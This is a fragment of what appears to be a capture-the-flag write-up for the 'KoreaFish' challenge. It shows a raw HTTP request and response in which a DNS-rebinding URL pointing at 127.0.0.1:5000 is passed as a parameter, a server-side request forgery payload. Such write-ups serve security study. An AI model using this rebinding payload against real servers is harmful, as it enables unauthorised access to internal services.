 GET
/?%F0%9F%87%B0%F0%9F%87%B7%F0%9F%90%9F=http://36573657.7f000001.rbndr.us:5000
/koreafish?id=1 HTTP/1.1
Host: koreanfish.balsnctf.com
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
HTTP/1.1 200 OK
Date: Sun, 13 Oct 2019 11:28:19 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 298
Connection: close
Content-Type: text/html; charset=UTF-8
<head>
<meta charset="UTF-8">
<title>KoreaFish</title>
</head>
<form action="/" method="get">
<input type="text" name="🇰🇷🐟" placeholder="http://54.87.54.87/koreafish?id=1">
<input type="submit">
</form>
<hr>
<h1>KoreaFish</h1>
Here is your fish: <br>
<img src=/static/fish1.jpeg>
合天智汇